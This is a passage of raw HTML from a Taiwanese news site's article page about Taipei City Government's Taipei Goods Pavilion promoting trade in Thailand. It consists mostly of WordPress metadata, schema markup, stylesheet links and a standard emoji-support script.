

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsmedia.today/%E8%87%BA%E5%8C%97%E5%B8%82%E6%94%BF%E5%BA%9C%E6%94%9C%E6%89%8B%E4%BC%81%E6%A5%AD%E6%89%93%E9%80%A0%E5%8F%B0%E5%8C%97%E5%A5%BD%E7%89%A9%E9%A4%A8%E6%8B%93%E5%B1%95%E6%B3%B0%E5%9C%8B%E5%95%86%E6%A9%9F/
body_size: 33625
content:
<!doctype html><html lang="zh-TW"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>臺北市政府攜手企業打造台北好物館拓展泰國商機 - 大媒體新聞網</title><link rel="canonical" href="https://newsmedia.today/臺北市政府攜手企業打造台北好物館拓展泰國商機/"><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="臺北市政府攜手企業打造台北好物館拓展泰國商機 - 大媒體新聞網"><meta property="og:description" content="【記者 辛澎祥/採訪報導】 臺北市政府為協助企業積極拓展國際貿易、建構智慧城市，致力發展產業創新，考量東南亞區 [&hellip;]"><meta property="og:url" content="https://newsmedia.today/臺北市政府攜手企業打造台北好物館拓展泰國商機/"><meta property="og:site_name" content="大媒體新聞網"><meta property="article:publisher" content="https://www.facebook.com/bigmedia.today/"><meta property="article:published_time" content="2018-08-30T16:12:44+00:00"><meta property="article:modified_time" content="2018-09-12T05:20:43+00:00"><meta property="og:image" content="https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg"><meta property="og:image:width" content="616"><meta property="og:image:height" content="667"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="dora"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="作者:"><meta name="twitter:data1" content="dora"><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/#article","isPartOf":{"@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/"},"author":{"name":"dora","@id":"https://newsmedia.today/#/schema/person/001c8d05a05d9e71b058833737fe4b82"},"headline":"臺北市政府攜手企業打造台北好物館拓展泰國商機","datePublished":"2018-08-30T16:12:44+00:00","dateModified":"2018-09-12T05:20:43+00:00","mainEntityOfPage":{"@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/"},"wordCount":65,"publisher":{"@id":"https://newsmedia.today/#organization"},"image":{"@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg","articleSection":["藝文"],"inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/","url":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/","name":"臺北市政府攜手企業打造台北好物館拓展泰國商機 - 大媒體新聞網","isPartOf":{"@id":"https://newsmedia.today/#website"},"primaryImageOfPage":{"@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/#primaryimage"},"image":{"@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg","datePublished":"2018-08-30T16:12:44+00:00","dateModified":"2018-09-12T05:20:43+00:00","breadcrumb":{"@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/#primaryimage","url":"https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg","contentUrl":"https://storage.googleapis.com/stateless-newsmedia-today/2018/08/圖1、左起泰國台商總會劉樹添會長、中華民國對外貿易發展協會葉明水秘書長、經濟部國.jpg","width":616,"height":667,"caption":"▲台北好物館的展館活動，台灣與泰國業界代表共同造勢推廣。"},{"@type":"BreadcrumbList","@id":"https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://newsmedia.today/"},{"@type":"ListItem","position":2,"name":"臺北市政府攜手企業打造台北好物館拓展泰國商機"}]},{"@type":"WebSite","@id":"https://newsmedia.today/#website","url":"https://newsmedia.today/","name":"大媒體新聞網","description":"大媒體娛樂文創&amp;產業平台","publisher":{"@id":"https://newsmedia.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newsmedia.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"},{"@type":"Organization","@id":"https://newsmedia.today/#organization","name":"大媒體新聞網","url":"https://newsmedia.today/","logo":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://newsmedia.today/#/schema/logo/image/","url":"https://storage.googleapis.com/stateless-newsmedia-today/2021/12/807f401e-newmedia-icon.png","contentUrl":"https://storage.googleapis.com/stateless-newsmedia-today/2021/12/807f401e-newmedia-icon.png","width":132,"height":131,"caption":"大媒體新聞網"},"image":{"@id":"https://newsmedia.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bigmedia.today/"]},{"@type":"Person","@id":"https://newsmedia.today/#/schema/person/001c8d05a05d9e71b058833737fe4b82","name":"dora","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://newsmedia.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4c7a63b188cbdde64c53a260b8aadd8bc724945bd9cc3475fbde01d3564fef6c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4c7a63b188cbdde64c53a260b8aadd8bc724945bd9cc3475fbde01d3564fef6c?s=96&d=mm&r=g","caption":"dora"}}]}</script><link rel='dns-prefetch' href='//static.addtoany.com'><link rel='dns-prefetch' href='//newsmedia.today'><link rel='dns-prefetch' href='//stats.wp.com'><link rel='dns-prefetch' href='//v0.wordpress.com'><link rel="alternate" type="application/rss+xml" title="訂閱《大媒體新聞網》&raquo; 資訊提供" href="https://newsmedia.today/feed/"><link rel="alternate" type="application/rss+xml" title="訂閱《大媒體新聞網》&raquo; 留言的資訊提供" href="https://newsmedia.today/comments/feed/"><link rel="alternate" type="application/rss+xml" title="訂閱《大媒體新聞網 》&raquo;〈臺北市政府攜手企業打造台北好物館拓展泰國商機〉留言的資訊提供" href="https://newsmedia.today/%e8%87%ba%e5%8c%97%e5%b8%82%e6%94%bf%e5%ba%9c%e6%94%9c%e6%89%8b%e4%bc%81%e6%a5%ad%e6%89%93%e9%80%a0%e5%8f%b0%e5%8c%97%e5%a5%bd%e7%89%a9%e9%a4%a8%e6%8b%93%e5%b1%95%e6%b3%b0%e5%9c%8b%e5%95%86%e6%a9%9f/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsmedia.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://newsmedia.today/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='mediaelement-css' href='https://newsmedia.today/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all'><link rel='stylesheet' id='wp-mediaelement-css' href='https://newsmedia.today/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all'><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><link rel='stylesheet' id='jet-engine-frontend-css' href='https://newsmedia.today/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.0' type='text/css' media='all'><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='hfe-style-css' href='https://newsmedia.today/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all'><link rel='stylesheet' id='elementor-icons-css' href='https://newsmedia.today/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all'><link rel='stylesheet' id='elementor-frontend-css' href='https://newsmedia.today/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='elementor-post-4046030-css' href='https://newsmedia.today/wp-content/uploads/elementor/css/post-4046030.css?ver=1746760863' type='text/css' media='all'><link rel='stylesheet' id='font-awesome-5-all-css' href='https://newsmedia.today/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newsmedia.today/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='skelementor-style-css' href='https://newsmedia.today/wp-content/themes/skelementor/style.css?ver=6.8.3' type='text/css' media='all'><link rel='stylesheet' id='widget-image-css' href='https://newsmedia.today/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='widget-search-form-css' href='https://newsmedia.today/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.4' type='text/css' media='all'><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://newsmedia.today/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all'><link rel='stylesheet' id='elementor-icons-fa-solid-css' 